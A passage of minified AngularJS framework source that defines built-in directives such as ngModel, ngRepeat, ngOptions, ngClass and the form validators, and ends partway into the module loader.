`{1}`.",n,r);return o(t)}return i}var Di=["$browser","$sniffer","$filter","$parse",function(e,t,n,r){return{restrict:"E",require:["?ngModel"],link:{pre:function(i,a,s,u){u[0]&&(ki[o(s.type)]||ki.text)(i,a,s,u[0],t,e,n,r)}}}}],ji=/^(true|false|\d+)$/,Li=function(){return{restrict:"A",priority:100,compile:function(e,t){return ji.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,(function(e){n.$set("value",e)}))}}}},Ii=["$compile",function(e){return{restrict:"AC",compile:function(t){return e.$$addBindingClass(t),function(t,n,r){e.$$addBindingInfo(n,r.ngBind),n=n[0],t.$watch(r.ngBind,(function(e){n.textContent=j(e)?"":e}))}}}}],Ri=["$interpolate","$compile",function(e,t){return{compile:function(n){return t.$$addBindingClass(n),function(n,r,i){var o=e(r.attr(i.$attr.ngBindTemplate));t.$$addBindingInfo(r,o.expressions),r=r[0],i.$observe("ngBindTemplate",(function(e){r.textContent=j(e)?"":e}))}}}}],Fi=["$sce","$parse","$compile",function(e,t,n){return{restrict:"A",compile:function(r,i){var o=t(i.ngBindHtml),a=t(i.ngBindHtml,(function(e){return(e||"").toString()}));return n.$$addBindingClass(r),function(t,r,i){n.$$addBindingInfo(r,i.ngBindHtml),t.$watch(a,(function(){r.html(e.getTrustedHtml(o(t))||"")}))}}}}],qi=P({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push((function(){e.$eval(n.ngChange)}))}});function Hi(e,t){return e="ngClass"+e,["$animate",function(n){return{restrict:"AC",link:function(o,a,s){var u;function c(e){var t=l(e,1);s.$addClass(t)}function l(e,t){var n=a.data("$classCounts")||je(),r=[];return w(e,(function(e){(t>0||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(t>0)&&r.push(e))})),a.data("$classCounts",n),r.join(" ")}function f(e){if(!0===t||o.$index%2===t){var s=i(e||[]);if(u){if(!ie(e,u)){!function(e,t){var i=r(t,e),o=r(e,t);i=l(i,1),o=l(o,-1),i&&i.length&&n.addClass(a,i),o&&o.length&&n.removeClass(a,o)}(i(u),s)}}else c(s)}u=re(e)}o.$watch(s[e],f,!0),s.$observe("class",(function(t){f(o.$eval(s[e]))})),"ngClass"!==e&&o.$watch("$index",(function(n,r){var a=1&n;if(a!==(1&r)){var u=i(o.$eval(s[e]));a===t?c(u):function(e){var t=l(e,-1);s.$removeClass(t)}(u)}}))}};function r(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function i(e){var t=[];return V(e)?(w(e,(function(e){t=t.concat(i(e))})),t):F(e)?e.split(" "):I(e)?(w(e,(function(e,n){e&&(t=t.concat(n.split(" ")))})),t):e}}]}var Vi=Hi("",!0),Bi=Hi("Odd",0),Wi=Hi("Even",1),zi=ci({compile:function(e,t){t.$set("ngCloak",n),e.removeClass("ng-cloak")}}),Ui=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Yi={},Xi={blur:!0,focus:!0};w("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),(function(e){var t=Gt("ng-"+e);Yi[t]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(i,o){var a=n(o[t],null,!0);return function(t,n){n.on(e,(function(n){var i=function(){a(t,{$event:n})};Xi[e]&&r.$$phase?t.$evalAsync(i):t.$apply(i)}))}}}}]}));var Gi=["$animate",function(e){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(n,r,i,o,a){var s,u,c;n.$watch(i.ngIf,(function(n){n?u||a((function(n,o){u=o,n[n.length++]=t.createComment(" end ngIf: "+i.ngIf+" "),s={clone:n},e.enter(n,r.parent(),r)})):(c&&(c.remove(),c=null),u&&(u.$destroy(),u=null),s&&(c=De(s.clone),e.leave(c).then((function(){c=null})),s=null))}))}}}],Ki=["$templateRequest","$anchorScroll","$animate",function(e,t,n){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:y.noop,compile:function(r,i){var o=i.ngInclude||i.src,a=i.onload||"",s=i.autoscroll;return function(r,i,u,c,l){var f,h,d,p=0,m=function(){h&&(h.remove(),h=null),f&&(f.$destroy(),f=null),d&&(n.leave(d).then((function(){h=null})),h=d,d=null)};r.$watch(o,(function(o){var u=function(){!L(s)||s&&!r.$eval(s)||t()},h=++p;o?(e(o,!0).then((function(e){if(h===p){var t=r.$new();c.template=e;var s=l(t,(function(e){m(),n.enter(e,null,i).then(u)}));d=s,(f=t).$emit("$includeContentLoaded",o),r.$eval(a)}}),(function(){h===p&&(m(),r.$emit("$includeContentError",o))})),r.$emit("$includeContentRequested",o)):(m(),c.template=null)}))}}}}],Ji=["$compile",function(e){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(n,r,i,o){if(/SVG/.test(r[0].toString()))return r.empty(),void e(nt(o.template,t).childNodes)(n,(function(e){r.append(e)}),{futureParentElement:r});r.html(o.template),e(r.contents())(n)}}}],Qi=ci({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),Zi=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,r,i){var o=t.attr(r.$attr.ngList)||", ",a="false"!==r.ngTrim,s=a?J(o):o;i.$parsers.push((function(e){if(!j(e)){var t=[];return e&&w(e.split(s),(function(e){e&&t.push(a?J(e):e)})),t}})),i.$formatters.push((function(e){return V(e)?e.join(o):n})),i.$isEmpty=function(e){return!e||!e.length}}}},eo="ng-valid",to="ng-invalid",no="ng-pristine",ro="ng-dirty",io="ng-untouched",oo="ng-touched",ao="ng-pending",so=r("ngModel"),uo=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(e,t,r,i,o,a,s,u,c,l){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=n,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=n,this.$name=l(r.name||"",!1)(e),this.$$parentForm=hi;var f,h=o(r.ngModel),d=h.assign,p=h,m=d,v=null,g=this;this.$$setOptions=function(e){if(g.$options=e,e&&e.getterSetter){var t=o(r.ngModel+"()"),n=o(r.ngModel+"($$$p)");p=function(e){var n=h(e);return B(n)&&(n=t(e)),n},m=function(e,t){B(h(e))?n(e,{$$$p:g.$modelValue}):d(e,g.$modelValue)}}else if(!h.assign)throw so("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,me(i))},this.$render=M,this.$isEmpty=function(e){return j(e)||""===e||null===e||e!=e};var y=0;ho({ctrl:this,$element:i,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:a}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,a.removeClass(i,ro),a.addClass(i,no)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,a.removeClass(i,no),a.addClass(i,ro),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,a.setClass(i,io,oo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,a.setClass(i,oo,io)},this.$rollbackViewValue=function(){s.cancel(v),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){if(!q(g.$modelValue)||!isNaN(g.$modelValue)){var e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,r=g.$valid,i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;g.$$runValidators(t,e,(function(e){o||r===e||(g.$modelValue=e?t:n,g.$modelValue!==i&&g.$$writeModelToScope())}))}},this.$$runValidators=function(e,t,r){var i,o,a=++y;(function(){var e=g.$$parserName||"parse";if(!j(f))return f||(w(g.$validators,(function(e,t){s(t,null)})),w(g.$asyncValidators,(function(e,t){s(t,null)}))),s(e,f),f;s(e,null);return!0})()?!function(){var n=!0;if(w(g.$validators,(function(r,i){var o=r(e,t);n=n&&o,s(i,o)})),!n)return w(g.$asyncValidators,(function(e,t){s(t,null)})),!1;return!0}()?u(!1):(i=[],o=!0,w(g.$asyncValidators,(function(r,a){var u=r(e,t);if(!X(u))throw so("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",u);s(a,n),i.push(u.then((function(){s(a,!0)}),(function(e){o=!1,s(a,!1)})))})),i.length?c.all(i).then((function(){u(o)}),M):u(!0)):u(!1);function s(e,t){a===y&&g.$setValidity(e,t)}function u(e){a===y&&r(e)}},this.$commitViewValue=function(){var e=g.$viewValue;s.cancel(v),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(f=!j(t)||n)for(var r=0;r<g.$parsers.length;r++)if(j(t=g.$parsers[r](t))){f=!1;break}q(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=p(e));var i=g.$modelValue,o=g.$options&&g.$options.allowInvalid;function a(){g.$modelValue!==i&&g.$$writeModelToScope()}g.$$rawModelValue=t,o&&(g.$modelValue=t,a()),g.$$runValidators(t,g.$$lastCommittedViewValue,(function(e){o||(g.$modelValue=e?t:n,a())}))},this.$$writeModelToScope=function(){m(e,g.$modelValue),w(g.$viewChangeListeners,(function(e){try{e()}catch(e){t(e)}}))},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(t){var n,r=0,i=g.$options;i&&L(i.debounce)&&(q(n=i.debounce)?r=n:q(n[t])?r=n[t]:q(n.default)&&(r=n.default)),s.cancel(v),r?v=s((function(){g.$commitViewValue()}),r):u.$$phase?g.$commitViewValue():e.$apply((function(){g.$commitViewValue()}))},e.$watch((function(){var t=p(e);if(t!==g.$modelValue&&(g.$modelValue==g.$modelValue||t==t)){g.$modelValue=g.$$rawModelValue=t,f=n;for(var r=g.$formatters,i=r.length,o=t;i--;)o=r[i](o);g.$viewValue!==o&&(g.$viewValue=g.$$lastCommittedViewValue=o,g.$render(),g.$$runValidators(t,o,M))}return t}))}],co=["$rootScope",function(e){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:uo,priority:1,compile:function(t){return t.addClass(no).addClass(io).addClass(eo),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",(function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)})),e.$on("$destroy",(function(){i.$$parentForm.$removeControl(i)}))},post:function(t,n,r,i){var o=i[0];o.$options&&o.$options.updateOn&&n.on(o.$options.updateOn,(function(e){o.$$debounceViewValueCommit(e&&e.type)})),n.on("blur",(function(n){o.$touched||(e.$$phase?t.$evalAsync(o.$setTouched):t.$apply(o.$setTouched))}))}}}}}],lo=/(\s+|^)default(\s+|$)/,fo=function(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=ne(e.$eval(t.ngModelOptions)),L(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=J(this.$options.updateOn.replace(lo,(function(){return n.$options.updateOnDefault=!0," "})))):this.$options.updateOnDefault=!0}]}};function ho(e){var t=e.ctrl,r=e.$element,i={},o=e.set,a=e.unset,s=e.$animate;function u(e,t){t&&!i[e]?(s.addClass(r,e),i[e]=!0):!t&&i[e]&&(s.removeClass(r,e),i[e]=!1)}function c(e,t){e=e?"-"+ke(e,"-"):"",u(eo+e,!0===t),u(to+e,!1===t)}i[to]=!(i[eo]=r.hasClass(eo)),t.$setValidity=function(e,r,i){j(r)?function(e,n,r){t[e]||(t[e]={});o(t[e],n,r)}("$pending",e,i):function(e,r,i){t[e]&&a(t[e],r,i);po(t[e])&&(t[e]=n)}("$pending",e,i);Y(r)?r?(a(t.$error,e,i),o(t.$$success,e,i)):(o(t.$error,e,i),a(t.$$success,e,i)):(a(t.$error,e,i),a(t.$$success,e,i));t.$pending?(u(ao,!0),t.$valid=t.$invalid=n,c("",null)):(u(ao,!1),t.$valid=po(t.$error),t.$invalid=!t.$valid,c("",t.$valid));var s;s=t.$pending&&t.$pending[e]?n:!t.$error[e]&&(!!t.$$success[e]||null);c(e,s),t.$$parentForm.$setValidity(e,s,t)}}function po(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var mo=ci({terminal:!0,priority:1e3}),vo=r("ngOptions"),go=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,yo=["$compile","$parse",function(e,n){var r=t.createElement("option"),i=t.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(t,a,s,u){var l=u[1];if(l){for(var f,h=u[0],d=s.multiple,p=0,m=a.children(),v=m.length;p<v;p++)if(""===m[p].value){f=m.eq(p);break}var g,$=!!f,x=c(r.cloneNode(!1));x.val("?");var E=function(e,t,r){var i=e.match(go);if(!i)throw vo("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,me(t));var o=i[5]||i[7],a=i[6],s=/ as /.test(i[0])&&i[1],u=i[9],c=n(i[2]?i[1]:o),l=s&&n(s)||c,f=u&&n(u),h=u?function(e,t){return f(r,t)}:function(e){return Ct(e)},d=function(e,t){return h(e,w(e,t))},p=n(i[2]||i[1]),m=n(i[3]||""),v=n(i[4]||""),g=n(i[8]),$={},w=a?function(e,t){return $[a]=t,$[o]=e,$}:function(e){return $[o]=e,$};function x(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function E(e){var t;if(!a&&b(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:u,getTrackByValue:d,getWatchables:n(g,(function(e){for(var t=[],n=E(e=e||[]),o=n.length,a=0;a<o;a++){var s=e===n?a:n[a],u=(e[s],w(e[s],s)),c=h(e[s],u);if(t.push(c),i[2]||i[1]){var l=p(r,u);t.push(l)}if(i[4]){var f=v(r,u);t.push(f)}}return t})),getOptions:function(){for(var e=[],t={},n=g(r)||[],i=E(n),o=i.length,a=0;a<o;a++){var s=n===i?a:i[a],c=n[s],f=w(c,s),$=l(r,f),b=h($,f),C=new x(b,$,p(r,f),m(r,f),v(r,f));e.push(C),t[b]=C}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return u?y.copy(e.viewValue):e.viewValue}}}}}(s.ngOptions,a,t),C=function(){$||f.remove()},S=function(){x.remove()};d?(l.$isEmpty=function(e){return!e||0===e.length},h.writeValue=function(e){g.items.forEach((function(e){e.element.selected=!1})),e&&e.forEach((function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled&&(t.element.selected=!0)}))},h.readValue=function(){var e=a.val()||[],t=[];return w(e,(function(e){var n=g.selectValueMap[e];n&&!n.disabled&&t.push(g.getViewValueFromOption(n))})),t},E.trackBy&&t.$watchCollection((function(){if(V(l.$viewValue))return l.$viewValue.map((function(e){return E.getTrackByValue(e)}))}),(function(){l.$render()}))):(h.writeValue=function(e){var t=g.getOptionFromViewValue(e);t&&!t.disabled?a[0].value!==t.selectValue&&(S(),C(),a[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||$?(S(),$||a.prepend(f),a.val(""),f.prop("selected",!0),f.attr("selected",!0)):(C(),a.prepend(x),a.val("?"),x.prop("selected",!0),x.attr("selected",!0))},h.readValue=function(){var e=g.selectValueMap[a.val()];return e&&!e.disabled?(C(),S(),g.getViewValueFromOption(e)):null},E.trackBy&&t.$watch((function(){return E.getTrackByValue(l.$viewValue)}),(function(){l.$render()}))),$?(f.remove(),e(f)(t),f.removeClass("ng-scope")):f=c(r.cloneNode(!1)),A(),t.$watchCollection(E.getWatchables,A)}function T(e,t){e.element=t,t.disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function k(e,t,n,r){var i;return t&&o(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function N(e){for(var t;e;)t=e.nextSibling,gt(e),e=t}function A(){var e=g&&h.readValue();g=E.getOptions();var t={},n=a[0].firstChild;if($&&a.prepend(f),n=function(e){var t=f&&f[0],n=x&&x[0];if(t||n)for(;e&&(e===t||e===n||t&&8===t.nodeType);)e=e.nextSibling;return e}(n),g.items.forEach((function(e){var o,s,u;e.group?((o=t[e.group])||(s=k(a[0],n,"optgroup",i),n=s.nextSibling,s.label=e.group,o=t[e.group]={groupElement:s,currentOptionElement:s.firstChild}),T(e,u=k(o.groupElement,o.currentOptionElement,"option",r)),o.currentOptionElement=u.nextSibling):(T(e,u=k(a[0],n,"option",r)),n=u.nextSibling)})),Object.keys(t).forEach((function(e){N(t[e].currentOptionElement)})),N(n),l.$render(),!l.$isEmpty(e)){var o=h.readValue();(E.trackBy?ie(e,o):e===o)||(l.$setViewValue(o),l.$render())}}}}}],$o=["$locale","$interpolate","$log",function(e,t,n){var r=/{}/g,i=/^when(Minus)?(.+)$/;return{link:function(a,s,u){var c,l=u.count,f=u.$attr.when&&s.attr(u.$attr.when),h=u.offset||0,d=a.$eval(f)||{},p={},m=t.startSymbol(),v=t.endSymbol(),g=m+l+"-"+h+v,$=y.noop;function b(e){s.text(e||"")}w(u,(function(e,t){var n=i.exec(t);if(n){var r=(n[1]?"-":"")+o(n[2]);d[r]=s.attr(u.$attr[t])}})),w(d,(function(e,n){p[n]=t(e.replace(r,g))})),a.$watch(l,(function(t){var r=parseFloat(t),i=isNaN(r);if(i||r in d||(r=e.pluralCat(r-h)),r!==c&&!(i&&q(c)&&isNaN(c))){$();var o=p[r];j(o)?(null!=t&&n.debug("ngPluralize: no rule defined for '"+r+"' in "+f),$=M,b()):$=a.$watch(o,b),c=r}}))}}}],bo=["$parse","$animate",function(e,i){var o="$$NG_REMOVED",s=r("ngRepeat"),u=function(e,t,n,r,i,o,a){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=!(1&t))},l=function(e){return e.clone[0]},f=function(e){return e.clone[e.clone.length-1]};return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(r,h){var d=h.ngRepeat,p=t.createComment(" end ngRepeat: "+d+" "),m=d.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!m)throw s("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",d);var v=m[1],g=m[2],y=m[3],$=m[4];if(!(m=v.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw s("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",v);var x,E,C,S,T=m[3]||m[1],k=m[2];if(y&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(y)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(y)))throw s("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",y);var N={$id:Ct};return $?x=e($):(C=function(e,t){return Ct(t)},S=function(e){return e}),function(e,t,r,h,m){x&&(E=function(t,n,r){return k&&(N[k]=t),N[T]=n,N.$index=r,x(e,N)});var v=je();e.$watchCollection(g,(function(r){var h,g,$,x,N,A,O,M,_,P,D,j,L=t[0],I=je();if(y&&(e[y]=r),b(r))_=r,M=E||C;else for(var R in M=E||S,_=[],r)a.call(r,R)&&"$"!==R.charAt(0)&&_.push(R);for(x=_.length,D=new Array(x),h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],O=M(N,A,h),v[O])P=v[O],delete v[O],I[O]=P,D[h]=P;else{if(I[O])throw w(D,(function(e){e&&e.scope&&(v[e.id]=e)})),s("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",d,O,A);D[h]={id:O,scope:n,clone:n},I[O]=!0}for(var F in v){if(j=De((P=v[F]).clone),i.leave(j),j[0].parentNode)for(h=0,g=j.length;h<g;h++)j[h][o]=!0;P.scope.$destroy()}for(h=0;h<x;h++)if(N=r===_?h:_[h],A=r[N],(P=D[h]).scope){$=L;do{$=$.nextSibling}while($&&$[o]);l(P)!=$&&i.move(De(P.clone),null,c(L)),L=f(P),u(P.scope,h,T,A,k,N,x)}else m((function(e,t){P.scope=t;var n=p.cloneNode(!1);e[e.length++]=n,i.enter(e,null,c(L)),L=n,P.clone=e,I[P.id]=P,u(P.scope,h,T,A,k,N,x)}));v=I}))}}}}],wo="ng-hide",xo="ng-hide-animate",Eo=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngShow,(function(t){e[t?"removeClass":"addClass"](n,wo,{tempClasses:xo})}))}}}],Co=["$animate",function(e){return{restrict:"A",multiElement:!0,link:function(t,n,r){t.$watch(r.ngHide,(function(t){e[t?"addClass":"removeClass"](n,wo,{tempClasses:xo})}))}}}],So=ci((function(e,t,n){e.$watch(n.ngStyle,(function(e,n){n&&e!==n&&w(n,(function(e,n){t.css(n,"")})),e&&t.css(e)}),!0)})),To=["$animate",function(e){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(n,r,i,o){var a=i.ngSwitch||i.on,s=[],u=[],c=[],l=[],f=function(e,t){return function(){e.splice(t,1)}};n.$watch(a,(function(n){var r,i;for(r=0,i=c.length;r<i;++r)e.cancel(c[r]);for(c.length=0,r=0,i=l.length;r<i;++r){var a=De(u[r].clone);l[r].$destroy(),(c[r]=e.leave(a)).then(f(c,r))}u.length=0,l.length=0,(s=o.cases["!"+n]||o.cases["?"])&&w(s,(function(n){n.transclude((function(r,i){l.push(i);var o=n.element;r[r.length++]=t.createComment(" end ngSwitchWhen: ");var a={clone:r};u.push(a),e.enter(r,o.parent(),o)}))}))}))}}}],ko=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),No=ci({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ao=ci({restrict:"EAC",link:function(e,t,n,i,o){if(!o)throw r("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",me(t));o((function(e){t.empty(),t.append(e)}))}}),Oo=["$templateCache",function(e){return{restrict:"E",terminal:!0,compile:function(t,n){if("text/ng-template"==n.type){var r=n.id,i=t[0].text;e.put(r,i)}}}}],Mo={$setViewValue:M,$render:M},_o=["$element","$scope","$attrs",function(e,r,i){var o=this,a=new St;o.ngModelCtrl=Mo,o.unknownOption=c(t.createElement("option")),o.renderUnknownOption=function(t){var n="? "+Ct(t)+" ?";o.unknownOption.val(n),e.prepend(o.unknownOption),e.val(n)},r.$on("$destroy",(function(){o.renderUnknownOption=M})),o.removeUnknownOption=function(){o.unknownOption.parent()&&o.unknownOption.remove()},o.readValue=function(){return o.removeUnknownOption(),e.val()},o.writeValue=function(t){o.hasOption(t)?(o.removeUnknownOption(),e.val(t),""===t&&o.emptyOption.prop("selected",!0)):null==t&&o.emptyOption?(o.removeUnknownOption(),e.val("")):o.renderUnknownOption(t)},o.addOption=function(e,t){_e(e,'"option value"'),""===e&&(o.emptyOption=t);var n=a.get(e)||0;a.put(e,n+1)},o.removeOption=function(e){var t=a.get(e);t&&(1===t?(a.remove(e),""===e&&(o.emptyOption=n)):a.put(e,t-1))},o.hasOption=function(e){return!!a.get(e)}}],Po=function(){return{restrict:"E",require:["select","?ngModel"],controller:_o,link:function(e,t,n,r){var i=r[1];if(i){var o=r[0];if(o.ngModelCtrl=i,i.$render=function(){o.writeValue(i.$viewValue)},t.on("change",(function(){e.$apply((function(){i.$setViewValue(o.readValue())}))})),n.multiple){o.readValue=function(){var e=[];return w(t.find("option"),(function(t){t.selected&&e.push(t.value)})),e},o.writeValue=function(e){var n=new St(e);w(t.find("option"),(function(e){e.selected=L(n.get(e.value))}))};var a,s=NaN;e.$watch((function(){s!==i.$viewValue||ie(a,i.$viewValue)||(a=re(i.$viewValue),i.$render()),s=i.$viewValue})),i.$isEmpty=function(e){return!e||0===e.length}}}}}},Do=["$interpolate",function(e){return{restrict:"E",priority:100,compile:function(t,n){if(L(n.value))var r=e(n.value,!0);else{var i=e(t.text(),!0);i||n.$set("value",t.text())}return function(e,t,n){var o="$selectController",a=t.parent(),s=a.data(o)||a.parent().data(o);function u(e){var n;s.addOption(e,t),s.ngModelCtrl.$render(),(n=t)[0].hasAttribute("selected")&&(n[0].selected=!0)}if(s&&s.ngModelCtrl){var c;if(r)n.$observe("value",(function(e){L(c)&&s.removeOption(c),c=e,u(e)}));else i?e.$watch(i,(function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),u(e)})):u(n.value);t.on("$destroy",(function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}}],jo=P({restrict:"E",terminal:!1}),Lo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",(function(){r.$validate()})))}}},Io=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,i,o){if(o){var a,s=i.ngPattern||i.pattern;i.$observe("pattern",(function(e){if(F(e)&&e.length>0&&(e=new RegExp("^"+e+"$")),e&&!e.test)throw r("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",s,e,me(t));a=e||n,o.$validate()})),o.$validators.pattern=function(e,t){return o.$isEmpty(t)||j(a)||a.test(t)}}}}},Ro=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=-1;n.$observe("maxlength",(function(e){var t=A(e);i=isNaN(t)?-1:t,r.$validate()})),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i}}}}},Fo=function(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){if(r){var i=0;n.$observe("minlength",(function(e){i=A(e)||0,r.$validate()})),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i}}}}};e.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(!function(){var t;if(!Ae){var r=ae();(l=j(r)?e.jQuery:r?e[r]:n)&&l.fn.on?(c=l,k(l.fn,{scope:yt.scope,isolateScope:yt.isolateScope,controller:yt.controller,injector:yt.injector,inheritedData:yt.inheritedData}),t=l.cleanData,l.cleanData=function(e){var n;if(Ne)Ne=!1;else for(var r,i=0;null!=(r=e[i]);i++)(n=l._data(r,"events"))&&n.$destroy&&l(r).triggerHandler("$destroy");t(e)}):c=rt,y.element=c,Ae=!0}}(),function(t){k(t,{bootstrap:Ee,copy:ne,extend:k,merge:N,equals:ie,element:c,forEach:w,injector:_t,noop:M,bind:ce,toJson:fe,fromJson:he,identity:_,isUndefined:j,isDefined:L,isString:F,isFunction:B,isObject:I,isNumber:q,isElement:Z,isArray:V,version:Fe,isDate:H,lowercase:o,uppercase:s,callbacks:{counter:0},getTestability:Se,$$minErr:r,$$csp:oe,reloadWithDebugInfo:Ce}),f=function(e){var t=r("$injector"),n=r("ng");function i(e,t,n){return e[t]||(e[t]=n())}var o=i(e,"angular",Object);return o.$$minErr=o.$$minErr||r,i(o,"module",(function(){var e={};return function(r,o,a){return function(e){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name","module")}(r),o&&e.hasOwnProperty(r)&&(e[r]=null),i(e,r,(function(){if(!o)throw t("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",r);var e=[],n=[],i=[],s=c("$injector","invoke","push",n),u={_invokeQueue:e,_configBlocks:n,_runBlocks:i,requires:o,name:r,provider:l("$provide","provider"),factory:l("$provide","factory"),service:l("$provide","service"),value:c("$provide","value"),constant:c("$provide","constant","unshift"),decorator:l("$provide","decorator"),animation:l("$animateProvider","register"),filter:l("$filterProvider","register"),controller:l("$controllerProvider","register"),directive:l("$compileProvider","directive"),config:s,run:function(e){return i.push(e),this}};return a&&s(a),u;function c(t,n,r,i){return i||(i=e),function(){return i[r||"push"]([t,n,arguments]),u}}function l(t,n){return function(i,o){return 